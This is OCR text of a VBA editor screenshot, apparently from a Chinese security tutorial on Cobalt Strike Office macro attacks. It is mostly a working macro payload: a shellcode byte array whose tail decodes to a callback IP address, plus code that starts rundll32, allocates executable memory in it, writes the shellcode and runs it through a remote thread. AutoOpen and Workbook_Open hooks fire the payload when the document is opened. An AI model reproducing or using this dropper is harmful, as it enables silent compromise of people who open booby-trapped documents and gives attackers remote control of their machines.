 Microsoft Visual Basic for Applications - 基于Cobalt Strike的office宏利用
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 91 , 列 1
工程 - Project
Normal
Microsoft
模块
NewMacr
Project (基于
Microsoft
ThisDoc
引用
Project (基于
属性 - ThisDocumen
ThisDoc Document
按字母序 按分类序
(名称) ThisDoc
AutoForm False
AutoHyph False
AutoSave False
ChartDat True
Consecut 0
DefaultT 21
DefaultT
DisableF False
DoNotEmb True
EmbedLin True
EmbedTru False
Encrypti
EnforceS False
FarEastL 2052 -
FarEastL 0 - wdF
Normal - NewMacros (代码)
基于Cobalt Strike的office宏利用 - ThisDocument (代码)
(通用) Workbook_Open
-119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, -43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, _
11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -68, 49, -1, -21, 21, -21, 73, -24, -103, -1, -1, -1, 47, 109, 76, 98, 65, 0, 0, 104, -16, _
-75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, 104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, 83, 83, -119, -25, 87, 104, _
0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, -123, -64, 116, -51, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, 55, -1, -1, -1, _
53, 57, 46, 49, 49, 49, 46, 57, 50, 46, 49, 55, 54, 0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
风炫安全